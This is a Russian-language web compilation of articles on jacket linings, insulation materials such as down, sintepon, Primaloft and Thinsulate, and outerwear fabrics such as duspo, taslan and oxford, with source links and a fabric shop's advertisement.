<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a class="u7ad728d6d954859b51ccfca762e4c1e1" href="https://skolko-krestikov.ru/krojka-i-shite/plate-trapetsiya-vykrojka-dlya-polnyh-zhenshhin-dlya-nachinayushhih-poshagovo.html" rel="nofollow" target="_blank"><style> .u7ad728d6d954859b51ccfca762e4c1e1 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u7ad728d6d954859b51ccfca762e4c1e1:active, .u7ad728d6d954859b51ccfca762e4c1e1:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7ad728d6d954859b51ccfca762e4c1e1 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7ad728d6d954859b51ccfca762e4c1e1 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u7ad728d6d954859b51ccfca762e4c1e1 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u7ad728d6d954859b51ccfca762e4c1e1:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Платье трапеция: выкройка, для полных женщин, для начинающих, пошагово</span></div></a></div><p>И помните, если подкладка не скользит, её можно использовать только в изделиях больших объёмов – оверсайз, трапеция, кокон.</p>
<p>Хорошим вариантом нескользящей подкладки может быть флис – он хорошо стирается, не даёт усадки, пропускает воздух и отлично сохраняет тепло.</p>
<p>Стёганная с утеплителем подкладка, в свою очередь, также имеет несколько разновидностей. Основных две – шов стёжки выполнен нитками или это термостёжка. Чаще встречается стёганная подкладка на синтепоне. При очевидных достоинствах этой подкладки, разумеется, есть и недостатки.</p>
<p>Основным недостатком является невозможность выбрать материалы по отдельности. Для стёжки нитками недостатком могут быть большие легко распускающиеся стежки, а для термостёжки – жесткость.</p>
<p>Меховая подкладка, как Вы догадались, бывает искусственной или натуральной.</p>
<p>Натуральный мех – удовольствие дорогое, требующее навыков и тонкого понимания в выборе. Что касается искусственного меха, то главными критериями должны быть мягкость трикотажной основы меха и небольшая длина ворса.</p>
<blockquote>
<p>Не стоит путать искусственный мех и футер с «меховым» начесом – у них разная плотность трикотажной основы, да и мех отличается.</p>
</blockquote>
<p>Если Вы купили «меховой» футер вместо меха, можно сделать из него подстёжку в виде жилета или с рукавами, а сам пуховик посадить на обычную подкладку.</p>
<h3><strong>Утепляющие материалы, которые встречаются и которые можно использовать для шитья в домашних условиях</strong></h3>
<p>Если Вы шьёте пуховик с пухом, Вам может понадобится плотная ткань для чехла, чтобы пуховик можно было стирать в машинке. Чехол с пухом может выниматься из пуховика, предварительно вынув из него пуховую «стёганку», если при шитье такой вариант будет предусмотрен. Это удобно при стирке.</p>
<p>При покупке пуха нужно понимать, что 100% пуха быть не может, среди него будут попадаться и мелкие пёрышки. Но, чем выше качество пуха, тем пёрышек меньше.</p>
<p>Если Вы сами собираете пух или покупаете его в сельской местности, не забудьте перед шитьём пуховика его продезинфицировать. Это можно сделать в мастерской, где реставрируют подушки.</p>
<div class="stop">
<p>Лучший пух гусиный и с ним никакие морозы не страшны, если прикрыт сверху он мембранной плащёвкой.</p>
</div>
<p>При использовании натурального пуха надо помнить, что он может вызывать аллергию, особенно у детей.</p>
<h3><strong>Биопух Sustans</strong></h3>
<p>Биопух – утеплитель на био-основе, который запатентован в США. Имеет все свойства пуха, но гипоаллергенен, более долговечен и лучше держит форму. Однако, встречается редко и стоит дорого.</p>
<h3><strong>Холлофайбер</strong></h3>
<p>Холлофайбер, полифайбер, файберскин, изософт и им подобные утеплители из полиэстра, можно считать аналогами пуха по теплоизоляционным свойствам. С ними также можно шить недорогие куртки и пуховики, набивать подуки и детские игрушки.</p>
<p>Он прекрасно переносит машинную стирку, а вместе с «мембраной» любые морозы.</p>
<p>Из недостатков можно назвать только форму выпуска – шарики – с ним приходится работать, как с пухом.</p>
<p>Из похожих материалов можно назвать прималофт – он очень мягкий, но устойчивый к деформации. Его использовали для шитья тёплой одежды американской армии.</p>
<h3><strong>Шерсть</strong></h3>
<p>Натуральные шерстяные утеплители из овечьей или козьей шерсти также хороши и не вызывают аллергических реакций, но они сильно впитывают влагу и имеют ощутимый, по сравнению с синтетикой, вес.</p>
<p>Они требуют сухой чистки, так как при стирке дают сильную усадку.</p>
<p>Из-за этих недостатков популярность шерстяного ватина сегодня невысока. Но шерсть часто добавляют к синтетическим волокнам.</p>
<blockquote>
<p>Смешанные утеплители хорошо сохраняют тепло даже при минус 25 и выдерживают деликатную машинную стирку.</p>
</blockquote>
<p>Для шитья и вязания одежды используются волокна шерсти альпага, ламы, ангорских и кашмирских коз.</p>
<h3><strong>Ватин</strong></h3>
<p>Сегодня его используют редко, но в некоторых случаях без ватина не обойтись. По составу ватин может быть, как чисто шерстяным, так и полушерстяным с добавлением хлопковых или синтетических волокон.</p>
<p>Из очевидных достоинств можно отметить, что ватин хорошо держит форму и тепло, но всё же он довольно тяжелый и, впитывая влагу, становится ещё тяжелее.</p>
<h3><strong>Синтепух</strong></h3>
<p>Пожалуй, один из самых распространённых утеплителей для одежды. Синтепух называют ещё искусственным лебяжьим пухом. Его производят разной степени жесткости и разной толщины. Ширина рулона 150 см, а толщина обозначается цифрами 100, 120, 150, 200, 300.</p>
<p>Цифра обозначает сколько грамм материала приходится на квадратный метр.</p>
<p>Чтобы примерно оценивать толщину по цифрам, «сотка» — довольно тонкий синтепух, для демисезонных изделий или для отдельной простёжки «верха» и подкладки, 150 – средней толщины, всесезонный и «трёхсотка» — толстый, зимний.</p>
<p>Разумеется, к средним и толстым утеплителям тоже можно добавлять второй тонкий слой, но это уже технология. Вернёмся к материаловедению.</p>
<h3><strong>Тинсулейт</strong></h3>
<p>Ещё один искусственный пух, который считают одним из самых упругих лёгких и тёплых утепляющих материалов. Производители утверждают, что тинсулейт теплее натурального пуха. Но он очень дорогой и поэтому у нас не прижился.</p>
<h3><strong>Синтепон</strong></h3>
<p>Имеет широкий спектр применения, износоустойчивый, лёгкий и мягкий. Старый синтепон был относительно плотным, а новый имеет полые волокна и стал лучше сохранять тепло.</p>
<p>Главным недостатком является его недостаточная упругость – он теряет свою толщину от носки и стирки, а также не пригоден для очень холодной зимы. Предел синтепона – минус 10 градусов.</p>
<p>Второе название синтепона – силикон.</p>
<p>Толщину также определяем по цифрам от 50 до 600 г/м.кв, ширина – 150 см.</p>
<h3><strong>Холлософт</strong></h3>
<p>Лёгкий и пружинистый материал, подобный тинсулейту. Его волокна пустотелые и спиралевидные. Холлософт хорошо пружинит и замечательно держит тепло.</p>
<p>Его можно использовать для шитья стёганых вещей, например, для куртки-пуховика или тёплого жилета с меховой опушкой.</p>
<h3><strong>Термолофт</strong></h3>
<p>Ещё один лёгких упругий утеплитель, который подходит для шитья куртки и парки, а также комбинезона, пальто-пуховика. Плотность-толщина от 80 до 250 г/м.кв.</p>
<h3><strong>Шерстопон</strong></h3>
<p>Даже по названию понятно, что это смесь синтетических и натуральных волокон. Его изготавливают с добавлением овечьей и верблюжьей шерсти.</p>
<p>Толщину и плотность определяем цифрами от 100 до 250 г/м.кв, ширина – 150 см.</p>
<p>Шерстопон используют, как для шитья одежды, так и для изготовления спальных мешков и стёганых одеял.</p>
<h3><strong>Слимтекс</strong></h3>
<p>Тонкий и достаточно плотный утеплитель, который годится для шитья курток, пальто, плащей и шуб, а также для лыжных брюк и комбинезонов. Слимтекс также используется для шитья одеял, при изготовлении обуви и головных уборов.</p>
<p>Это синтетических нетканый материал, плотность которого также определяют по весу от 100 до 250. Ширина – 150 см.</p>
<p>Слимтекс — хороший выбор для шитья зимнего комбинезона.</p>
<h3>Выкройка комбинезона зимнего </h3>
<p></p>
<p>Источник: <span class="hidden-link" data-link="https://cuturie.com.ua/iz-chego-sshit/iz-chego-sshit-kurtku-na-zimu-iz-chego-sshit-puxovik.html">https://cuturie.com.ua/iz-chego-sshit/iz-chego-sshit-kurtku-na-zimu-iz-chego-sshit-puxovik.html</span></p>
<h2>Современные утеплители в технологичной одежде</h2>
<p>           </p>
<p>Мы с вами живем в счастливое время, когда современные технологии развиваются семимильными шагами и то, что раньше было доступно только избранным, становится доступным и прочно входит в обиход обычных людей. Тоже самое конечно, относится и к современным материалам, которые используют в спортивной одежде. Сейчас можно подобрать себе одежду под любой вид активности, которая будет соответствовать всем требованиям необходимым для занятий, а соответственно обеспечивать максимальный комфорт и безопасность.</p>
<p>Во время активности в холодных погодных условиях очень важно правильно утеплиться – так как тело не только должно согреваться, но и не перегреваться и дышать во время занятий – будь то просто прогулки на свежем воздухе или гонки на беговых лыжах. В этой статье мы с вами поговорим о современных утеплителях – что предлагают производители, на что ориентируются и что лучше подобрать. Сейчас на рынке встречается огромное количество утеплителей, разобраться в которых зачастую не так просто.</p>
<p>Все утеплители можно разделить на два класса – <b>натуральные</b> (<i>пух, шерсть</i>) и <b>искусственные</b> (<i>primaloft, thinsulate</i> и так далее).</p>
<h3>Натуральные утеплители</h3>
<p><b>Пух</b> всегда считался самым лучшим утеплителем, и производители искусственных утеплителей именно пух считают эталонным материалом, ориентиром при производстве искусственных наполнителей.</p>
<p>    </p>
<h3>Основные характеристики пуха:</h3>
<ul>
<li>Легкий вес</li>
<li>Высокое удержания тепла</li>
<li>Хорошая дышимость</li>
<li>Упругость (восстановление до первоначального объема)</li>
</ul>
<p> Самый лучший пух — <b>гагачий</b>, но на рынке его представлено очень мало – так как этот вид пуха очень дорогой и добывается в строго ограниченном количестве, в дикой природе.</p>
<p> Самый популярный вид пуха – <b>гусиный пух</b>. И конечно лучший гусиный пух поставляется из северных стран, в которых климатические условия позволяют производить более легкий, теплый и пушистый натуральный утеплитель. Одной из основных характеристик пуха является показатель <b>FP – Fill Power</b>.</p>
<p> Это показатель того, насколько пух восстанавливает первоначальный объем после сжатия. Чем выше этот показатель, тем пух лучше, долговечнее, теплее и легче.</p>
<p> Ориентироваться можно на следующий цифровые обозначения: </p>
<ul>
<li>до 400 — пух плохого качества</li>
<li>400 — 450 — пух среднего качества</li>
<li>500-750 — пух отличного качества</li>
<li>750 и выше — пух экстра класса</li>
</ul>
<p>Многие производители, заботясь о качестве продукции и экологии, придерживаются стандарта <b>RDS</b>, который говорит о том, что пух собран со здоровых животных, выращенных в комфортных условиях, при этом животным не наносился существенный вред. При всех положительных характеристиках, у пухового наполнителя есть и свои минусы. Так, к примеру, за пуховыми изделиями довольно сложно ухаживать и хранить. Как правило, они дорого стоят, а также, возможна аллергическая реакция.</p>
<h3>Искусственные утеплители</h3>
<p>Хорошей альтернативой пуху являются искусственные утеплители. Так как первоначально на рынке появился утеплитель <i>Синтепон</i>, который был не особо качественным утеплителем, сформировалось мнение, что все ненатуральные утеплители плохо работают.</p>
<p> Но на данный момент технологии ушли далеко вперед и производители могут предложить великолепную альтернативу пуху, позволяющую удовлетворить самого взыскательного потребителя.</p>
<p> Сейчас на рынке появилось большое количество производителей, которые специализируются только на производстве таких материалов. Но и производители спортивной одежды зачастую используют свои собственные разработки.</p>
<div class="advice">
<p> На данный момент определились лидеры рынка искусственных утеплителей в спортивной одежде – это <b>Primaloft</b> от компании <i>Albany International</i> и <b>Thinsulate</b> от компании <i>3М</i>.</p>
</div>
<table>
<tbody><tr>
<td>  </td>
<td> <b>Primaloft</b> – компания ведущая разработки более 25 лет, являющаяся одним из ведущих лидеров индустрии. Первоначально задача компании была произвести утеплитель для американской армии, который смог бы стать заменой натуральному пуху. Компания выпускает огромное количество видов утеплителя, все они обладают основными следующими свойствами: </td>
</tr>
</tbody></table>
<ul>
<li>высокое отношение теплозащитных свойств к массе (не нужен толстый слой одежды для хорошей теплоизоляции). То есть материал получается легкий и теплый</li>
<li>хорошо дышит (пропускает испарения наружу)</li>
<li>водостойкий</li>
<li>мягкий</li>
</ul>
<p>Сейчас представлены три серии утеплителя — <b>Gold; Silver; Black</b>, в каждой из которых находятся то 5 до 10 видов утеплителя.</p>
<h3>Самые популярные и часто используемые в одежде и аксессуарах виды прималофта:</h3>
<ul>
<li>Primaloft One – самый теплый утеплитель среди всех линеек (0,92 Clo/oz). Волокна утеплителя покрыты селиконом. Не впитывает влагу и практически не деформируется. Утеплитель с очень долгим сроком службы. Продукция из этого утеплителя имеет небольшой объем, при этом очень хорошо согревает. Фактически это первая разработка <i>Albany International</i>, которая была сделана специально для нужд американской армии.</li>
<li>Primaloft Sport – утеплитель, представляющий из себя соединение ультратонких волокон и волокон с переменным диаметром. Ултратонкие волокна обработаны силиконом и образовывают водозащитную структуру, а волокна с переменным диаметром обеспечивают форму. Этот вид утеплителя самый мягкий из всех других искусственных утеплителей.</li>
<li>Primaloft Infinity – очень интересно сделанный утеплитель – представляет собой волокна, объединенные единой нитью, благодаря чему предотвращается пояление холодных зон в материале и обеспечивается равномерное распределение тепла. Имеет очень легкую структуру благодаря ультратонким волокнам. Этот материал отлично сохраняет форму и качества даже после многочисленных стирок.</li>
<table>
<tbody><tr>
<td>  </td>
<td> <b>Thinsulate</b> – всегда, когда говорят про этот утеплитель, его ассоциируют с искусственным пухом. Первоначально этот утеплитель появился по заказу <i>NACA</i> – и предназначался для космонавтов и полярников. Основные задачи, которые должны были быть решены с помощью этого утеплителя – сохранение тепла в экстремальных условиях, легкий вес и материал не должен сковывать движения. На данный момент если сравнивать изделия из Thinsulate и пуха, то при прочих равных, Thinsulate более теплый чем пух. </td>
</tr>
</tbody></table>
<p> Волокна Thinsulate представляют из себя высокосиликонизированное полиэфирное волокно, скрученное по спирали, с толщиной в десятки раз меньше чем у аналогов. Диаметр волокна <b>в 60 раз тоньше человеческого волоса</b> и имеет средний диаметр 5 микрон. Спиральное волокно обработанное силиконом хорошо задерживает теплый воздух. По своим согревающим характеристикам Thinsulate в полтора раза превышает показатели пуха. Он настолько эффективен, что способен защитить даже от шестидесятиградусного мороза. Из минусов можно отметить, что этот утеплитель способен накапливать статическое электричество и может вызывать перегрев тела. В зависимости от того, для какой погоды и температуры вы собираетесь использовать одежду, следует выбирать тот или иной тип утеплителя Thinsulate. Что это означает? Дело в том, что существует несколько разновидностей Thinsulate. В зависимости от вида активности выпускаются разные серии утеплителя: </p>
<ul>
<li>Flex — используется в одежде для активного отдыха и работы — там, где требуются повышенная растяжимость и гибкость</li>
<li>Classic Comfort — предназначается для спортивного обмундирования, а также для утепления в аксессуарах</li>
<li>LiteLoft благодаря своей устойчивости к сжатию, идеально подходит для туристического снаряжения</li>
<li>Ultra используется в верхней одежде</li>
<li>Ultra Extreme Perfomance for Footwear — самый толстый из всех разновидностей тинсулейта, рассчитан для снаряжения экстремалов, с максимальным теплосберегающим эффектом</li>
<p>    При том, что искусственные утеплители имеют разные названия, все материалы сделаны из различных <b>полиэстровых волокон</b>. Пусть вас не пугает, если на ярлыке вы увидите просто надпись 100% полиэстер – это общее название для всех искусственных утеплителей, так как точный химический состав и технологию изготовления компании держат в секрете. Правильно подобранная одежда и аксессуары позволят вам получить максимальное удовольствие от занятий спортом, а зачастую и улучшить спортивные показатели. </p></ul>
</ul>
<p>   #одежда #одежда горнолыжная #одежда сноубордическая #одежда туристическая  </p>
<p>Источник: <span class="hidden-link" data-link="https://www.kant.ru/articles/1088139/">https://www.kant.ru/articles/1088139/</span></p>
<h2>Курточные ткани в Москве</h2>
<p>Изменение климата, активный образ жизни, время, проводимое людьми в автотранспорте, стало катализатором развития потребления курточных тканей, купить в розницу или оптом всегда можно в онлайн-магазине «Леда». Куртки как готовые швейные изделия получили массовое распространение и любовь наравне с джинсой.</p>
<p> Дизайнерская мысль вдохнула в швейное производство современность, практичность и стиль. Это отобразилось на изготовлении курток и плащей, используемой для отдыха, труда и как элемент делового стиля. Технологии производства сделали доступными по цене курточные ткани известных домов мод.</p>
<p> Купить мелким оптом курточные ткани можно в интернет-магазине «Леда» с доставкой по Москве и в другие регионы России. </p>
<h3>Ткани для пошива курток </h3>
<p>Решили пошить верхнюю одежду и сомневаетесь перед выбором? Откиньте сомнения, купите курточные ткани – незаменимый и в то же время идеальный вариант. Они популярны благодаря неоспоримым преимуществам.</p>
<p> Если вы мало наслышаны об этом полотне, то откроем вам секрет, ветровки и комбинезоны, зимние куртки и штаны, демисезонные и другие вещи для активного отдыха отшивается именно из этого материала.</p>
<p> Цены на курточные ткани из Италии доступны, тогда как сам материал уже давно зарекомендовали себя как доминирующий вид полотна при пошиве верхней одежды. </p>
<h3>Курточные ткани в ассортименте </h3>
<p>Выбирая ткань для куртки в первую очередь важна прочность и воздухопроницаемость.</p>
<p> Технология изготовления предусматривает присвоение массы положительных характеристик: защита от холода, ветра и воды, устойчивость к трениям, загрязнениям и многократным изгибам, дышимость и формоустойчивость и еще немаловажный фактор — устойчивость к ультрафиолету.</p>
<p> Мягкая курточная стеганая ткань также не требует особого ухода, выдерживает сотни стирок, не дает усадок, не деформируется, быстро сохнет и при этом не теряет первоначального внешнего вида. </p>
<p>В магазине «LEDA» представлена проверенная курточная ткань различных типов, однотонная и с рисунком, атласная и из искусственной кожи, а также на синтепоне и двухсторонняя, продажа которой осуществляется от трех метров на артикул. Практичная и недорогая стеганая ткань для верха куртки не поддается воздействию неблагоприятных факторов, а значит эстетичный и стильный образ, яркие краски и первозданная форма длительное время порадует обладателей. </p>
<p>Курточные стеганные ткани в магазине «LEDA» оптом и в розницу </p>
<blockquote>
<p>Актуальные <strong>курточные ткани</strong> купить оптом, мелким оптом и в розницу можно оформив онлайн заказ от трех метров за артикул.</p>
</blockquote>
<p> Матовая, блестящая поверхность, однотонная гамма или жизнерадостные расцветки, отличное качество и низкие цены порадуют каждого потребителя. Выгодные условия для сотрудничества ждут постоянных клиентов, а также акции, бонусы и распродажа.</p>
<p> Доставки товара осуществляется курьером, транспортной компанией, почтой России или при помощи самовывоза со склада в Москве </p>
<p>Источник: <span class="hidden-link" data-link="https://leda-tkani.ru/tkani/kurtochnyie-tkani/">https://leda-tkani.ru/tkani/kurtochnyie-tkani/</span></p>
<h2>Курточная ткань: вида, состав и особенности (дюспо, молескин, грета, таслан и др)</h2>
<p>Качественная курточная ткань – это максимально прочный материал, который защищает от ветра, дождя и холода. Кроме того, немаловажны неприхотливость в уходе и привлекательный внешний вид.</p>
<h3>Особенности состава</h3>
<p>Поскольку основными требованиями, которыми должна обладать ткань для пошива куртки являются практичность и добротность, то главный компонент в их составе – синтетические волокна: полиэстер, полиамид или нейлон. В некоторые материалы включают и натуральные компоненты – хлопок или шерсть, позволяющие делать их более мягкими и приятными на ощупь.</p>
<p><iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="281" src="https://www.youtube.com/embed/gHRcjnxRTPc?feature=oembed" width="500"></iframe></p>
<p>Для придания тканям водоотталкивающей способности их предварительно пропитывают различными химическими составами. Чаще всего применяются следующие:</p>
<ol>
<li>Полиуретан. Бесцветное покрытие, стойкое к органическим растворителям. Не отслаивается и не смывается после стирки.</li>
<li>Поливинилхлорид. Пропитка высокой плотности, не только надежно защищающая от влаги, но и обладающая огнеупорными свойствами. Устойчива к агрессивным химическим средам, не электризуется и сберегает тепло.</li>
<li>Peach-skin – «персиковая кожица» – оригинальное покрытие, придающее курточному полотну небольшую пушистость. Помимо приятных тактильных ощущений обладает повышенной водонепроницаемостью и весьма неприхотливо в уходе.</li>
<li>Milky – «молочное покрытие» белого цвета, которое наносится на внутреннюю поверхность материала.</li>
<li>Silver – водоотталкивающее покрытие, аналогичное предыдущему, но имеющее серебристый цвет.</li>
</ol>
<p>Помимо основного предназначения пропитки также препятствуют миграции на поверхность курточной ткани частиц утеплителя – пуха или синтетических волокон. Это позволяет изделию длительное время сохранять привлекательный внешний вид.</p>
<h3>Виды тканей для пошива курток</h3>
<p>Чтобы куртка прослужила максимально долго и оставалась удобной, практичной и красивой, важно правильно подойти к выбору материала для ее изготовления. Текстильная промышленность предлагает большое разнообразие современных курточных тканей.</p>
<p>Наиболее распространенными являются:</p>
<ul>
<li>дюспо;</li>
<li>таслан;</li>
<li>оксфорд;</li>
<li>тафетта;</li>
<li>грета;</li>
<li>молескин;</li>
<li>диагональ;</li>
<li>джордан.</li>
</ul>
<p>Каждая из этих тканей обладает достаточной прочностью и износостойкостью, что делает их пригодными для пошива верхней одежды – курток, комбинезонов, плащей и легких пальто. Вместе с тем у всех материалов имеются особенности, с которыми стоит познакомиться поближе.</p>
<h3>Дюспо: универсальная ткань</h3>
<p>Ткань образуется путем полотняного переплетения волокон полиамида и обладает высокими эксплуатационными характеристиками. Цветовая гамма отличается разнообразием и, в зависимости от пропитки, имеет приятно-бархатистую или блестяще-глянцевую поверхность.</p>
<p>Ткань дюспо</p>
<p>Основными достоинствами дюспо можно назвать:</p>
<ul>
<li>ветрозащита – тонкая ткань абсолютно непродуваема;</li>
<li>водонепроницаемость – капли скатываются с поверхности одежды;</li>
<li>воздухопроводность – изделия из дюспо не «парят» и позволяют коже дышать;</li>
<li>долговечность и устойчивость к повреждениям.</li>
</ul>
<p>Производителей одежды прельщает в дюспо то, что материал легко драпируется и не образует заломов, поэтому его можно использовать для пошива одежды сложных фасонов.</p>
<p> К тому же ткань не боится низких температур и ультрафиолетовых лучей, что важно при пошиве одежды для спортсменов – горнолыжников и альпинистов.</p>
<div class="warning">
<p> Дюспо можно с успехом назвать семейной тканью: из нее шьют детские комбинезоны и курточки, пуховики и пальто для взрослых и даже попонки для собак.</p>
</div>
<p>Важно знать! Ткань дюспо неприхотлива в уходе: стирать ее можно руками или в машинке.  Однако предварительно следует внимательно ознакомиться с описанием на ярлычке, чтобы высокая температура или сильный отжим не повредили защитную пропитку.</p>
<h3>Таслан: легкий и прочный</h3>
<p>Курточный материал таслан, как и дюспо, имеет синтетическое происхождение. Только полиамидные волокна образуют не полотняное, а репсовое переплетение, в соответствии с которым ткань приобретает особую фактуру – в мелкий рубчик.</p>
<p> Для увеличения прочности в полотно включают армирующие капроновые или нейлоновые нити и обрабатывают одним из водоотталкивающих составов. Это делает материал более устойчивым к истиранию, изгибам и другим механическим воздействиям.</p>
<p></p>
<p>Таслан</p>
<p>К положительным свойствам таслана относятся:</p>
<ul>
<li>водонепроницаемость;</li>
<li>устойчивость к органическим загрязнениям – частицы пота и жира не впитываются в ткань;</li>
<li>отсутствие «парникового эффекта»;</li>
<li>стойкость к длительному воздействию солнечных лучей;</li>
<li>невысокая гигроскопичность – изделия быстро сохнут;</li>
<li>легкость – материал сравнительно мало весит.</li>
</ul>
<p>Таслан с успехом используется при пошиве зимней и демисезонной одежды для взрослых и детей, а также костюмов для экстремальных видов спорта, рюкзаков, палаток и других аксессуаров. Учитывая повышенную устойчивость к разного рода загрязнениям, таслан применяют для обивки мебели, установленной в местах массового посещения людей – в ресторанах, казино, развлекательных центрах.</p>
<p>Стирать изделия из таслана можно в машинке, температура воды не должна превышать 400С. Ткань легко переносит отжим и быстро высыхает. В глажке одежда не нуждается.</p>
<h3>Оксфорд: рогожка родом из Шотландии</h3>
<p>Полотняное переплетение этой ткани образуется не единичными волокнами, а целыми пучками, поэтому она имеет двухстороннюю структуру, состоящую из небольших выпуклых клеточек. Поскольку впервые материал был получен в Шотландии, то его стали называть шотландской рогожкой или корзинкой.</p>
<p><iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="281" src="https://www.youtube.com/embed/cXLi2tNsepk?feature=oembed" width="500"></iframe></p>
<p>Оксфорд 600D</p>
<p>Интересно знать! Название «оксфорд» ткань получила благодаря студентам одноименного университета, которым понравилось носить рубашки из этого материала. До сих пор ткань является синонимом престижности в студенческой среде многих учебных заведений Европы.</p>
<p>Изначально для оксфорда использовали только натуральный хлопок, но со временем стали добавлять синтетические нити – полиамид и нейлон. Это придало материалу новые качества – прочность, непродуваемость и защиту от влаги.</p>
<p>Оксфорд, применяемый для пошива верхней одежды, отличается повышенной толщиной нитей и водоотталкивающим покрытием.</p>
<blockquote>
<p> «Корзиночное» переплетение способствует легкому прокрашиванию, поэтому ткань выпускается в различных цветовых решениях. Самый плотный оксфорд идет на изготовление туристического снаряжения – палаток, тентов и рюкзаков.</p>
</blockquote>
<p> Эта ткань ценится рыболовами, охотниками и спортсменами, поскольку идеально защищает от любых проявлений непогоды.</p>
<h3>Тафетта: недорогая и красивая</h3>
<p>Название материала созвучно дорогой и богатой тафте, однако не имеет к ней никакого отношения. Тафетта – универсальный синтетический материал, из которого шьют преимущественно верхнюю одежду.</p>
<p>Для производства ткани используются волокна нейлона или полиэстера, каждое из которых имеет свои отличительные особенности:</p>
<ul>
<li>нейлон более прочный и устойчивый к химическим растворителям, но обладает низкой гигроскопичностью и сильно электризуется;</li>
<li>полиэстер прекрасно переносит длительное воздействие ультрафиолетового излучения, но обладает меньшей прочностью и химической стойкостью.</li>
</ul>
<p>Полотно тафетты бывает различным по толщине и плотности. Для производства курток, пуховиков и других предметов верхней одежды используют ткань со средними показателями, пропитанную необходимыми составами. Материал прост в обработке и прекрасно сочетается с декоративными элементами.</p>
<p>Важно знать! Тафетта легко стирается и быстро сохнет. Главное условие – не применять хлорсодержащие средства и другие отбеливатели и не сушить изделия на отопительных приборах.</p>
<h3>Грета: практичность на 100%</h3>
<p>Уникальность ткани грета заключается в том, что для ее изготовления используются и хлопковые, и полиэстеровые нити. Особое саржевое переплетение образует два слоя: лицевая сторона получается полностью синтетической, а изнаночная – целиком натуральной.</p>
<p>Это сочетание комфорта и гигиеничности хлопка с прочностью и износостойкостью синтетики сделали ткань незаменимой при пошиве курток для детей, в том числе и самых маленьких. Кроме того, из греты шьют куртки, брюки и комбинезоны для работников пищевых предприятий, сотрудников силовых структур и МЧС.</p>
<p>Грета</p>
<p>Универсальная грета обладает множеством достоинств:</p>
<ul>
<li>гигроскопичность;</li>
<li>устойчивость к загрязнениям;</li>
<li>гипоаллергенность;</li>
<li>формоустойчивость;</li>
<li>экологичность.</li>
</ul>
<p>Помимо водоотталкивающей, полотно может обрабатываться и маслостойкой пропиткой, что используется при пошиве верхней одежды для работников АЗС и военных. На ткань легко нанести различные расцветки, в том числе и камуфляжную.</p>
<p>Интересный факт! На практичную, плотную и красивую ткань обратили внимание многие именитые дизайнеры. Уже несколько сезонов куртки и комбинезоны из греты присутствуют в коллекциях Burberry и Topshop.</p>
<h3>Молескин: «чертова кожа»</h3>
<p>Это оригинальное название было получено за суперпрочность и другие уникальные качества полотна. Молескин – плотная хлопковая ткань с блестящей, словно полированной, лицевой стороной.</p>
<p>Впервые материал был изготовлен в начале ХХ века в Англии (в переводе «молескин» означает «шкурка крота») как ткань для пошива спецодежды. С тех пор молескиновые куртки, штаны и комбинезоны носят сотрудники предприятий химической промышленности и атомных электростанций.</p>
<p>Молескин</p>
<p>Многие свойства молескина сделали его одним из распространенных материалов при пошиве теплой одежды и для массовых покупателей. Среди достоинств ткани можно выделить следующие:</p>
<ul>
<li>полная пыленепроницаемость;</li>
<li>повышенная прочность и износостойкость;</li>
<li>гигроскопичность;</li>
<li>воздухопроницаемость;</li>
<li>гигиеничность и безопасность.</li>
</ul>
<p>Есть у молескина и недостатки: он чересчур жесткий, поэтому при соприкосновении с телом может натирать кожу.  Ткани присуща повышенная сыпучесть, что создает неудобства при раскрое и пошиве.</p>
<p>Одежда для отдыха или занятий спортом из молескина отличается хорошей износостойкостью и прочностью. Поэтому куртки, сделанные из этой ткани, пользуются повышенным спросом не только у спортсменов, но и у рыболовов и охотников.</p>
<h3>Диагональ – ткань для галифе</h3>
<p>Характерной особенностью диагонали являются рубчики, которые идут под углом 450. Это достигается за счет саржевого переплетения, при котором нити основы и утка каждый раз сдвигаются друг относительно друга на один шаг.</p>
<p>Состав диагонали может быть натуральным и смесовым. Ткань имеет разнообразное применение – от деловых костюмов и платьев до верхней и специальной одежды.</p>
<p>Диагональ</p>
<p>Дополнительную прочность курточной диагонали придают волокна полиэстера и особая водоотталкивающая пропитка. Помимо этого, важными свойствами материала являются:</p>
<ul>
<li>эластичность, достигаемая благодаря структуре полотна;</li>
<li>практичность – ткань можно подвергать многочисленным стиркам;</li>
<li>формоустойчивость – материал не растягивается и не дает усадку;</li>
<li>прочность – полотно выдерживает значительные нагрузки на растяжение и на разрыв.</li>
</ul>
<p>Диагональ хорошо сохраняет тепло, что немаловажно при пошиве курток, плащей и комбинезонов. Она легко стирается и не требует глажки, свободно переносит химическую чистку.</p>
<p>Интересный факт! Впервые диагональ была использована для пошива специальных кавалерийских брюк, которые идеально подходили для верховой езды. В честь французского генерала, который придумал особый крой, такие штаны стали называться «галифе».</p>
<h3>Джордан – идеальная ткань для курток</h3>
<p>Материал нового поколения джордан на 100% состоит из волокон полиэстера и имеет гладкую блестящую поверхность с приятным отливом. Обработанная водоотталкивающими пропитками ткань идеально подходит для пошива верхней одежды – плащей, курток, утепленных спортивных костюмов.</p>
<p>Джордан</p>
<p>Джордан обладает многими важными качествами:</p>
<ul>
<li>воздухопроницаемость – изделия не вызывают повышенного потоотделения;</li>
<li>прочность – материал переносит значительные нагрузки;</li>
<li>износостойкость – ткань выдерживает многочисленные стирки без ущерба для внешнего вида;</li>
<li>легкость – материал имеет незначительный вес, не сковывает движений.</li>
</ul>
